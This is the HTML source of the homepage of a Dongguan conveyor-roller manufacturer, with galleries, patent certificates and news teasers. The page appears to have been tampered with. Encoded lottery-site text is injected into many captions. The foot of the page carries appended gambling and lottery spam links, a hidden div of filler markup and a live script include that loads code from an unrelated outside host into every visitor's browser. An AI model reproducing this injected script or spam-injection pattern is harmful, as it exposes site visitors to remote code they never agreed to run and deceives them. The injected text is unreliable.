                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20180703/20180703170207_1643028340.jpg" width="335" height="251" alt="办公室大门">
                            </a>
                            <p>
                                <a href="dgweb_content-858963.html" title="办公室大门"> 办公室大门 </a>&#106;&#99;&#32858;&#24425;&#32593;
                            </p>
                            </li><li>
                            <a href="dgweb_content-858962.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20180703/20180703165835_1382549805.jpg" width="335" height="251" alt="办公室图片">
                            </a>
                            <p>
                                <a href="dgweb_content-858962.html" title="办公室图片"> 办公室图片 </a>&#106;&#99;&#32858;&#24425;&#32593;
                            </p>
                            </li><li>
                            <a href="dgweb_content-651056.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20180703/20180703165714_442944624.jpg" width="335" height="251" alt="办公室">
                            </a>
                            <p>
                                <a href="dgweb_content-651056.html" title="办公室"> 办公室 </a>
                            </p>
                            </li><li>
                            <a href="dgweb_content-977478.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20200729/20200729150248_1615240876.jpg" width="335" height="251" alt="办公室">
                            </a>
                            <p>
                                <a href="dgweb_content-977478.html" title="办公室"> 办公室 </a>
                            </p>
                            </li><li>
                            <a href="dgweb_content-977479.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20200729/20200729150257_1953042137.jpg" width="335" height="251" alt="办公室展示">
                            </a>
                            <p>
                                <a href="dgweb_content-977479.html" title="办公室展示"> 办公室展示 </a>
                            </p>
                            </li><li>
                            <a href="dgweb_content-651055.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20180703/20180703165722_26859892.jpg" width="335" height="251" alt="办公室展示">
                            </a>
                            <p>
                                <a href="dgweb_content-651055.html" title="办公室展示"> 办公室展示 </a>&#106;&#99;&#32858;&#24425;&#32593;
                            </p>
                            </li><li>
                            <a href="dgweb_content-1257445.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230526/20230526105001_1511870749.jpeg" width="335" height="251" alt="客户考察">
                            </a>
                            <p>
                                <a href="dgweb_content-1257445.html" title="客户考察"> 客户考察 </a>
                            </p>
                            </li><li>
                            <a href="dgweb_content-1257447.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230526/20230526105001_1210369525.jpeg" width="335" height="251" alt="实地考察">
                            </a>
                            <p>
                                <a href="dgweb_content-1257447.html" title="实地考察"> 实地考察 </a>&#106;&#99;&#32858;&#24425;&#32593;
                            </p>
                            </li></ul></div></div>
<div   id="qf7qd4bkndd"    class="cl"></div>
<script type="text/javascript">
jQuery(".factory").slide({
mainCell: ".new_web_div2021 ul",//滚动内容
vis: 4,//滚动显示个数
effect: "leftLoop",//自动滚动效果
interTime: 5000,//时间
autoPlay: true,//是否自动切换false为不切换true为自动切换
});
</script>
<!--企业形象结束-->




<!--荣誉资质开始-->
<div   id="qf7qd4bkndd"    class="honorbg">
<div   id="qf7qd4bkndd"    class="honor">
<div   id="qf7qd4bkndd"    class="column_tit" data-aos="zoom-in"><em>庆发 · 荣誉资质</em><p>&#106;&#99;&#32858;&#24425;&#32593;品牌源于品质 诚信赢得信任</p></div>
<div   id="qf7qd4bkndd"    class="honor_cont"><div   id="qf7qd4bkndd"    class="new_web_div2021"><ul><li>
                            <a href="dgweb_content-1254231.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428175136_486361277.jpeg" width="288" height="386" alt="一种无动力式滚筒输送机-实用新型专利证书(签章)">
                            </a>
                            <p>
                                <a href="dgweb_content-1254231.html" title="一种无动力式滚筒输送机-实用新型专利证书(签章)"> 一种无动力式滚筒输送机-实用新型专利证书(签章) </a>&#106;&#99;&#32858;&#24425;&#32593;
                            </p>
                            </li><li>
                            <a href="dgweb_content-1254230.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428175136_1621064847.jpeg" width="288" height="386" alt="一种热涨式铝导辊加工装置-实用新型专利证书(签章)">
                            </a>
                            <p>
                                <a href="dgweb_content-1254230.html" title="一种热涨式铝导辊加工装置-实用新型专利证书(签章)"> 一种热涨式铝导辊加工装置-实用新型专利证书(签章) </a>&#106;&#99;&#32858;&#24425;&#32593;
                            </p>
                            </li><li>
                            <a href="dgweb_content-1254229.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428183035_519251483.jpg" width="288" height="386" alt="庆发7类商标注册证">
                            </a>
                            <p>
                                <a href="dgweb_content-1254229.html" title="庆发7类商标注册证"> 庆发7类商标注册证 </a>
                            </p>
                            </li><li>
                            <a href="dgweb_content-1254232.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428175136_1722889620.jpeg" width="288" height="386" alt="无动力滚筒 80273 CE-MD cemark ISO12100">
                            </a>
                            <p>
                                <a href="dgweb_content-1254232.html" title="无动力滚筒 80273 CE-MD cemark ISO12100"> 无动力滚筒 80273 CE-MD cemark ISO12100 </a>&#106;&#99;&#32858;&#24425;&#32593;
                            </p>
                            </li><li>
                            <a href="dgweb_content-1250442.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428183049_638325886.jpg" width="288" height="386" alt="庆发7类商标注册证">
                            </a>
                            <p>
                                <a href="dgweb_content-1250442.html" title="庆发7类商标注册证"> 庆发7类商标注册证 </a>&#106;&#99;&#32858;&#24425;&#32593;
                            </p>
                            </li><li>
                            <a href="dgweb_content-1250444.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428183101_1456175926.jpg" width="288" height="386" alt="一种无动力式滚筒输送机专利">
                            </a>
                            <p>
                                <a href="dgweb_content-1250444.html" title="一种无动力式滚筒输送机专利"> 一种无动力式滚筒输送机专利 </a>&#106;&#99;&#32858;&#24425;&#32593;
                            </p>
                            </li></ul></div></div>
</div>
</div>
<script type="text/javascript">
jQuery(".honor_cont").slide({
mainCell: ".new_web_div2021 ul",//滚动内容
vis: 4,//滚动显示个数
effect: "leftLoop",//自动滚动效果
interTime: 8000,//时间
autoPlay: true,//是否自动切换false为不切换true为自动切换
});
</script>
<!--荣誉资质结束-->




<!--新闻开始-->
<div   id="qf7qd4bkndd"    class="newsbg">
<div   id="qf7qd4bkndd"    class="news_fl">
<div   id="qf7qd4bkndd"    class="news_tit" data-aos="fade-up" data-aos-delay="100">聚焦庆发<p>news center</p></div>
<div   id="qf7qd4bkndd"    class="news_nav">
<ul>
<li data-aos="fade-up" data-aos-delay="300"><a href="news-8443-0.html">庆发动态</a></li>
<li data-aos="fade-up" data-aos-delay="500"><a href="news-2176-0.html">行业资讯</a></li>
<li data-aos="fade-up" data-aos-delay="700"><a href="news-2175-0.html">技术支持</a></li>
<li data-aos="fade-up" data-aos-delay="900"><a href="news-2177-0.html">常见问题</a></li>
</ul>
</div>
<div   id="qf7qd4bkndd"    class="news_rank" data-aos="fade-up" data-aos-delay="1100"><em class="now">01</em><em>/ 04</em></div>
<div   id="qf7qd4bkndd"    class="news_key" data-aos="fade-up" data-aos-delay="1300">
<em class="sPrev"></em>
<i></i>
<em class="sNext"></em>
</div>
</div>
<div   id="qf7qd4bkndd"    class="news_fr" data-aos="fade-left">
<div   id="qf7qd4bkndd"    class="news_div"><div   id="qf7qd4bkndd"    class="news_div_item"><div   id="qf7qd4bkndd"    class="news_div_item_date"><div   id="qf7qd4bkndd"    class="news_div_item_year">2023-</div><div   id="qf7qd4bkndd"    class="news_div_item_month">04-</div><div   id="qf7qd4bkndd"    class="news_div_item_day">28</div></div> <div   id="qf7qd4bkndd"    class="news_div_item_content">
    <div   id="qf7qd4bkndd"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1037215.html" title="简析动力滚筒给输送带来的便捷">简析动力滚筒给输送带来的便捷</a></div>
    <div   id="qf7qd4bkndd"    class="news_div_item_body">简析动力滚筒给输送带来的便捷我们在享受食品的时候，很少有人想过那么多食品在工厂是怎么快速的分装，运输的?那...</div>
</div> <div   id="qf7qd4bkndd"    class="news_div_item_pic">
    <a href="news_content-1037215.html" title="简析动力滚筒给输送带来的便捷">
    <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428141337_1472510304.jpeg" class="news_div_item_image" title="简析动力滚筒给输送带来的便捷" alt="简析动力滚筒给输送带来的便捷">
    </a>
</div></div><div   id="qf7qd4bkndd"    class="news_div_item"><div   id="qf7qd4bkndd"    class="news_div_item_date"><div   id="qf7qd4bkndd"    class="news_div_item_year">2023-</div><div   id="qf7qd4bkndd"    class="news_div_item_month">04-</div><div   id="qf7qd4bkndd"    class="news_div_item_day">28</div></div> <div   id="qf7qd4bkndd"    class="news_div_item_content">
    <div   id="qf7qd4bkndd"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1037222.html" title="无动力滚筒有哪些优点？">无动力滚筒有哪些优点？</a></div>
    <div   id="qf7qd4bkndd"    class="news_div_item_body">无动力滚筒有哪些优点？无动力滚筒一种皮带输送机，它是有长度二种，长的表层样子有圆柱型的，有锥形的，也有斜面...</div>
</div> <div   id="qf7qd4bkndd"    class="news_div_item_pic">
    <a href="news_content-1037222.html" title="无动力滚筒有哪些优点？">
    <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428141338_1834642254.jpeg" class="news_div_item_image" title="无动力滚筒有哪些优点？" alt="无动力滚筒有哪些优点？">
    </a>
</div></div><div   id="qf7qd4bkndd"    class="news_div_item"><div   id="qf7qd4bkndd"    class="news_div_item_date"><div   id="qf7qd4bkndd"    class="news_div_item_year">2023-</div><div   id="qf7qd4bkndd"    class="news_div_item_month">04-</div><div   id="qf7qd4bkndd"    class="news_div_item_day">28</div></div> <div   id="qf7qd4bkndd"    class="news_div_item_content">
    <div   id="qf7qd4bkndd"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1037223.html" title="无动力滚筒在输送设备时会产生哪些异常问题？">无动力滚筒在输送设备时会产生哪些...</a></div>
    <div   id="qf7qd4bkndd"    class="news_div_item_body">无动力滚筒在输送设备时会产生哪些异常问题？无动力滚筒的关键功效的根据人力消息推送货品来做到传输货品的目地。...</div>
</div> <div   id="qf7qd4bkndd"    class="news_div_item_pic">
    <a href="news_content-1037223.html" title="无动力滚筒在输送设备时会产生哪些异常问题？">
    <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428141338_410811938.jpeg" class="news_div_item_image" title="无动力滚筒在输送设备时会产生哪些异常问题？" alt="无动力滚筒在输送设备时会产生哪些异常问题？">
    </a>
</div></div></div>
<div   id="qf7qd4bkndd"    class="news_div"><div   id="qf7qd4bkndd"    class="news_div_item"><div   id="qf7qd4bkndd"    class="news_div_item_date"><div   id="qf7qd4bkndd"    class="news_div_item_year">2023-</div><div   id="qf7qd4bkndd"    class="news_div_item_month">04-</div><div   id="qf7qd4bkndd"    class="news_div_item_day">28</div></div> <div   id="qf7qd4bkndd"    class="news_div_item_content">
    <div   id="qf7qd4bkndd"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1037213.html" title="动力滚筒输送机参数说明">动力滚筒输送机参数说明</a></div>
    <div   id="qf7qd4bkndd"    class="news_div_item_body">动力滚筒输送机参数说明动力滚筒输送机参数说明：动力滚筒伸缩机是一种带动力的长度在一定范围内可自由伸缩的输送...</div>
</div> <div   id="qf7qd4bkndd"    class="news_div_item_pic">
    <a href="news_content-1037213.html" title="动力滚筒输送机参数说明">
    <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428141337_60818439.jpeg" class="news_div_item_image" title="动力滚筒输送机参数说明" alt="动力滚筒输送机参数说明">
    </a>
</div></div><div   id="qf7qd4bkndd"    class="news_div_item"><div   id="qf7qd4bkndd"    class="news_div_item_date"><div   id="qf7qd4bkndd"    class="news_div_item_year">2023-</div><div   id="qf7qd4bkndd"    class="news_div_item_month">04-</div><div   id="qf7qd4bkndd"    class="news_div_item_day">28</div></div> <div   id="qf7qd4bkndd"    class="news_div_item_content">
    <div   id="qf7qd4bkndd"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1037212.html" title="动力滚筒输送机的高输送性能是怎么样的？">动力滚筒输送机的高输送性能是怎么...</a></div>
    <div   id="qf7qd4bkndd"    class="news_div_item_body">动力滚筒输送机的高输送性能是怎么样的？动力滚筒输送机是辊筒输送机中关键的一种。常见于水准的或往上微斜的运输...</div>
</div> <div   id="qf7qd4bkndd"    class="news_div_item_pic">
    <a href="news_content-1037212.html" title="动力滚筒输送机的高输送性能是怎么样的？">
    <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428141337_1323193903.jpeg" class="news_div_item_image" title="动力滚筒输送机的高输送性能是怎么样的？" alt="动力滚筒输送机的高输送性能是怎么样的？">
    </a>
</div></div><div   id="qf7qd4bkndd"    class="news_div_item"><div   id="qf7qd4bkndd"    class="news_div_item_date"><div   id="qf7qd4bkndd"    class="news_div_item_year">2023-</div><div   id="qf7qd4bkndd"    class="news_div_item_month">04-</div><div   id="qf7qd4bkndd"    class="news_div_item_day">28</div></div> <div   id="qf7qd4bkndd"    class="news_div_item_content">
    <div   id="qf7qd4bkndd"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1037214.html" title="关于滚筒输送机的介绍">关于滚筒输送机的介绍</a></div>
    <div   id="qf7qd4bkndd"    class="news_div_item_body">关于滚筒输送机的介绍滚筒输送机是通过仓库运输大量货物的理想方式，如果您经常将货物流从一个点移到另一个点，则...</div>
</div> <div   id="qf7qd4bkndd"    class="news_div_item_pic">
    <a href="news_content-1037214.html" title="关于滚筒输送机的介绍">
    <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428141337_1059615007.jpeg" class="news_div_item_image" title="关于滚筒输送机的介绍" alt="关于滚筒输送机的介绍">
    </a>
</div></div></div>
<div   id="qf7qd4bkndd"    class="news_div"><div   id="qf7qd4bkndd"    class="news_div_item"><div   id="qf7qd4bkndd"    class="news_div_item_date"><div   id="qf7qd4bkndd"    class="news_div_item_year">2023-</div><div   id="qf7qd4bkndd"    class="news_div_item_month">04-</div><div   id="qf7qd4bkndd"    class="news_div_item_day">28</div></div> <div   id="qf7qd4bkndd"    class="news_div_item_content">
    <div   id="qf7qd4bkndd"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1037221.html" title="无动力滚筒的修理方法是什么？">无动力滚筒的修理方法是什么？</a></div>
    <div   id="qf7qd4bkndd"    class="news_div_item_body">无动力滚筒的修理方法是什么？机械设备在应用时发生一些情况是一切正常的。尤其是操作方法不对或者过多应用的情况...</div>
</div> <div   id="qf7qd4bkndd"    class="news_div_item_pic">
    <a href="news_content-1037221.html" title="无动力滚筒的修理方法是什么？">
    <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428141338_2120477941.jpeg" class="news_div_item_image" title="无动力滚筒的修理方法是什么？" alt="无动力滚筒的修理方法是什么？">
    </a>
</div></div><div   id="qf7qd4bkndd"    class="news_div_item"><div   id="qf7qd4bkndd"    class="news_div_item_date"><div   id="qf7qd4bkndd"    class="news_div_item_year">2023-</div><div   id="qf7qd4bkndd"    class="news_div_item_month">04-</div><div   id="qf7qd4bkndd"    class="news_div_item_day">28</div></div> <div   id="qf7qd4bkndd"    class="news_div_item_content">
    <div   id="qf7qd4bkndd"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1037216.html" title="皮带输送机运转时皮带跑偏是常见的故障">皮带输送机运转时皮带跑偏是常见的...</a></div>
    <div   id="qf7qd4bkndd"    class="news_div_item_body">皮带输送机运转时皮带跑偏是常见的故障一.调解承载托辊组皮带机的皮带在整个皮带运送机的中部跑偏时可调解托辊组...</div>
</div> <div   id="qf7qd4bkndd"    class="news_div_item_pic">
    <a href="news_content-1037216.html" title="皮带输送机运转时皮带跑偏是常见的故障">
    <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428141337_122304892.jpeg" class="news_div_item_image" title="皮带输送机运转时皮带跑偏是常见的故障" alt="皮带输送机运转时皮带跑偏是常见的故障">
    </a>
</div></div><div   id="qf7qd4bkndd"    class="news_div_item"><div   id="qf7qd4bkndd"    class="news_div_item_date"><div   id="qf7qd4bkndd"    class="news_div_item_year">2023-</div><div   id="qf7qd4bkndd"    class="news_div_item_month">04-</div><div   id="qf7qd4bkndd"    class="news_div_item_day">28</div></div> <div   id="qf7qd4bkndd"    class="news_div_item_content">
    <div   id="qf7qd4bkndd"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1037219.html" title="皮带输送机的日常养护知识">皮带输送机的日常养护知识</a></div>
    <div   id="qf7qd4bkndd"    class="news_div_item_body">皮带输送机的日常养护知识皮带输送机的是输送行业里常用的一种设备，它的传送速度快，运行平稳，无噪音，可以实现...</div>
</div> <div   id="qf7qd4bkndd"    class="news_div_item_pic">
    <a href="news_content-1037219.html" title="皮带输送机的日常养护知识">
    <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428141337_1757954644.jpeg" class="news_div_item_image" title="皮带输送机的日常养护知识" alt="皮带输送机的日常养护知识">
    </a>
</div></div></div>
<div   id="qf7qd4bkndd"    class="news_div"><div   id="qf7qd4bkndd"    class="news_div_item"><div   id="qf7qd4bkndd"    class="news_div_item_date"><div   id="qf7qd4bkndd"    class="news_div_item_year">2023-</div><div   id="qf7qd4bkndd"    class="news_div_item_month">04-</div><div   id="qf7qd4bkndd"    class="news_div_item_day">28</div></div> <div   id="qf7qd4bkndd"    class="news_div_item_content">
    <div   id="qf7qd4bkndd"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1037217.html" title="皮带输送机你知多少">皮带输送机你知多少</a></div>
    <div   id="qf7qd4bkndd"    class="news_div_item_body">皮带输送机你知多少皮带输送机作为一种可连续输送的通用设备，在工业生产中普遍应用，可以运送块状，散颗粒状物料...</div>
</div> <div   id="qf7qd4bkndd"    class="news_div_item_pic">
    <a href="news_content-1037217.html" title="皮带输送机你知多少">
    <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428141337_1742438760.jpeg" class="news_div_item_image" title="皮带输送机你知多少" alt="皮带输送机你知多少">
    </a>
</div></div><div   id="qf7qd4bkndd"    class="news_div_item"><div   id="qf7qd4bkndd"    class="news_div_item_date"><div   id="qf7qd4bkndd"    class="news_div_item_year">2023-</div><div   id="qf7qd4bkndd"    class="news_div_item_month">04-</div><div   id="qf7qd4bkndd"    class="news_div_item_day">28</div></div> <div   id="qf7qd4bkndd"    class="news_div_item_content">
    <div   id="qf7qd4bkndd"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1037220.html" title="揭秘皮带输送机的工作原理">揭秘皮带输送机的工作原理</a></div>
    <div   id="qf7qd4bkndd"    class="news_div_item_body">揭秘皮带输送机的工作原理皮带输送机具有输送能力强，输送距离远，结构简单易于维护，能方便地实行程序化控制和自...</div>
</div> <div   id="qf7qd4bkndd"    class="news_div_item_pic">
    <a href="news_content-1037220.html" title="揭秘皮带输送机的工作原理">
    <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428141338_1177068404.jpeg" class="news_div_item_image" title="揭秘皮带输送机的工作原理" alt="揭秘皮带输送机的工作原理">
    </a>
</div></div><div   id="qf7qd4bkndd"    class="news_div_item"><div   id="qf7qd4bkndd"    class="news_div_item_date"><div   id="qf7qd4bkndd"    class="news_div_item_year">2023-</div><div   id="qf7qd4bkndd"    class="news_div_item_month">04-</div><div   id="qf7qd4bkndd"    class="news_div_item_day">28</div></div> <div   id="qf7qd4bkndd"    class="news_div_item_content">
    <div   id="qf7qd4bkndd"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1037218.html" title="皮带输送机类型">皮带输送机类型</a></div>
    <div   id="qf7qd4bkndd"    class="news_div_item_body">皮带输送机类型带式输送机又称胶带输送机，普遍应用于家电、电子、电器、机械、注塑、邮电、印刷、食品等各行各业...</div>
</div> <div   id="qf7qd4bkndd"    class="news_div_item_pic">
    <a href="news_content-1037218.html" title="皮带输送机类型">
    <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428141337_1094054311.jpeg" class="news_div_item_image" title="皮带输送机类型" alt="皮带输送机类型">
    </a>
</div></div></div>
</div>
</div>
<script type="text/javascript">
jQuery(".newsbg").slide({
titCell: ".news_nav li",
mainCell: ".news_fr",
triggerTime: "0",
prevCell: ".sPrev",
nextCell: ".sNext",
autoPlay: false,
startFun: function(i, c, mainCell){
var i_ = i + 1;
$('.news_rank').find('.now').text('0' + i_);
},});
</script>
<!--新闻结束-->




<!--友情链接开始-->
<div   id="qf7qd4bkndd"    class="linksbg">
<div   id="qf7qd4bkndd"    class="links_tit"><em>li<i>n</i>k</em><p>友情链接</p></div>
<div   id="qf7qd4bkndd"    class="links_cont"><style type='text/css'>
                    .linkTagcs
                    { 
                    width:1200px;
                 height:auto;}
                    .linkTagcs ul
                    {margin:0px;padding:0px;list-style-type:none;}
                    .linkTagcs li
                    {list-style:none;margin:0px;  padding-right:23px;line-height:17px;float:left;}
                    .linkTagcs li a
                    {color:#333;word-break:break-all;}
                    .linkTagcs li img
                    {border:0px;}
                    </style>
                    <div   id="qf7qd4bkndd"    class='linkTagcs'>
                    <ul><li>
                        <a href="http://leahkillian.com/products.html"  target="_blank" style="color:#333">
                        振动试验机
                        </a>
                        </li><li>
                        <a href="http://leahkillian.com/products.html"  target="_blank" style="color:#333">
                        工业铝型材
                        </a>
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li></ul></div></div>
<div   id="qf7qd4bkndd"    class="links_join"><a href="/">申请链接+</a></div>
<div   id="qf7qd4bkndd"    class="cl"></div>
</div>
<!--友情链接结束-->




<!--底部开始-->
<div   id="qf7qd4bkndd"    class="basebg">
<div   id="qf7qd4bkndd"    class="base">
<div   id="qf7qd4bkndd"    class="base_nav">
<dl>
<dt>关于我们</dt>
<dd>
<a href="company.html">- 公司简介</a>
<a href="dgweb-97888.html">- 企业形象</a>
<a href="dgweb-97889.html">- 荣誉资质</a>
<a href="dgweb-97887.html">- 解决方案</a>
</dd>
</dl>

<dl>
<dt>&#106;&#99;&#32858;&#24425;&#32593;</dt>
<dd>
<a href="products-344019-0-0.html">- 滚筒系列</a>
<a href="products-344020-0-0.html">- 输送系列</a>
<a href="products-351083-0-0.html">- 辊筒系列</a>
<a href="products.html">...更多</a>
</dd>
</dl>

<dl>
<dt>庆发新闻</dt>
<dd>
<a href="news-8443-0.html">- 庆发动态</a>
<a href="news-2176-0.html">- 行业资讯</a>
<a href="news-2175-0.html">- 技术支持</a>
<a href="news-2177-0.html">- 常见问题</a>
</dd>
</dl>
</div>
<div   id="qf7qd4bkndd"    class="QRcode">
<div   id="qf7qd4bkndd"    class="QR-img">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151040_861121322.jpg" alt="微信二维码">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428180141_795725923.png" alt="手机站二维码">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230428/20230428180141_795725923.png" alt="小程序二维码">
</div>
<div   id="qf7qd4bkndd"    class="QR-key">
<em><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151040_1394033824.png" alt="微信"></em>
<em><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151040_378086489.png" alt="手机站"></em>
<em><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151040_830688998.png" alt="小程序"></em>
</div>
</div>
<script type="text/javascript">
jQuery(".QRcode").slide({
titCell: ".QR-key em",
mainCell: ".QR-img",
triggerTime: "0",
autoPlay: false,
});
</script>
<div   id="qf7qd4bkndd"    class="base_tel">
<em>全国咨询热线</em>
<span>136 4982 0153<br>189 3827 7778</span>
<p>&#106;&#99;&#32858;&#24425;&#32593;东莞市常平镇桥沥村利氏工业区基叶市场S11_13号</p>
</div>
<div   id="qf7qd4bkndd"    class="cl"></div>
<div   id="qf7qd4bkndd"    class="Copyrightbg">
<div   id="qf7qd4bkndd"    class="fl">东莞市庆发机械设备有限公司&nbsp;&nbsp;&nbsp;Copyright&nbsp;©&nbsp;2023-2026&nbsp;&nbsp;&nbsp;&nbsp;版权所有&nbsp;&nbsp;&nbsp;&nbsp;技术支持：&nbsp;&nbsp;[<a href="sitemap.htm" target="_blank">BMAP</a>]&nbsp;[<a href="sitemap.xml" target="_blank">GMAP</a>]</div>
<div   id="qf7qd4bkndd"    class="fr">【】【<a href="guanli.htm" target="_blank">后台管理</a>】</div>
<div   id="qf7qd4bkndd"    class="cl"></div>
</div>
</div>
</div>
<!--底部结束-->



<script>
AOS.init({
offset: 200,
easing: 'ease-out-back',
duration: 1000,
disable: 'mobile',
once: true,
});
</script>



<!--百度商桥-->




<!--百度统计-->



<!--<script>
    if (window.attachEvent) {
        window.attachEvent("onload", tongji);
    } else if (window.addEventListener) {
        window.addEventListener("load", tongji, false);
    }
    function tongji() {
        var pageUrl = "http://tj.114my.cn/?u_data=0VOLPceiKeCAugLwLf2l%2F31SAuoNxQKfbCp3YHU1BXntX2bm3gsZ3pYHVI2JuGS5kPAxSIoHYmlfMZuCgLFsmtScu%2FfKiCGY";
        var sourceUrl = encodeURIComponent(document.referrer);

        var bodyText = document.getElementsByTagName('body')[0];
        var script= document.createElement('script');
        script.onload = script.onreadystatechange = function() {
            if(!this.readyState || this.readyState === "loaded" || this.readyState === "complete" ){
                // Handle memory leak in IE
                script.onload = script.onreadystatechange = null;
            }
        };
        script.src = pageUrl+'&source_url='+sourceUrl;;
        bodyText.appendChild(script);
    }
</script>-->

<!--#include file="zyRecommand.html"--><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="乐发9213 - welcome首页" href="http://evandro.org">乐发9213 - welcome首页</a>
<a target="_blank" title="百万文字论坛 - 综合转载各坛资料-百万文字论坛500608com-03024百万文字论坛资料-500608百万综合文字论坛-798790百万文字论坛开奖-500608百万文字论文网站" href="http://lexingtonjaycees.org">百万文字论坛 - 综合转载各坛资料-百万文字论坛500608com-03024百万文字论坛资料-500608百万综合文字论坛-798790百万文字论坛开奖-500608百万文字论文网站</a>
<a target="_blank" title="百万文字论坛 - 综合转载各坛资料-500505百万文字论坛-780790香港百万文字论坛-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500608百万文字论文" href="http://gespraechstherapie.org">百万文字论坛 - 综合转载各坛资料-500505百万文字论坛-780790香港百万文字论坛-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500608百万文字论文</a>
<a target="_blank" title="波肖门尾图库印刷二区-7460www波肖门尾图-54K波肖门尾彩图库-波肖门尾印刷图片54K-波肖门尾印刷图库7467-波肖门尾免费大型印刷图库" href="http://drug-alliance.org">波肖门尾图库印刷二区-7460www波肖门尾图-54K波肖门尾彩图库-波肖门尾印刷图片54K-波肖门尾印刷图库7467-波肖门尾免费大型印刷图库</a>
<a target="_blank" title="万彩网8458 - 首页" href="http://greatwest.cc">万彩网8458 - 首页</a>
<a target="_blank" title="878cc彩票网" href="http://efor-a.com">878cc彩票网</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://mktrading.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="88爱彩 - 首页" href="http://erogazoo.com">88爱彩 - 首页</a>
<script src="http://mytysoft.com/80.js"></script>
</body>
<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
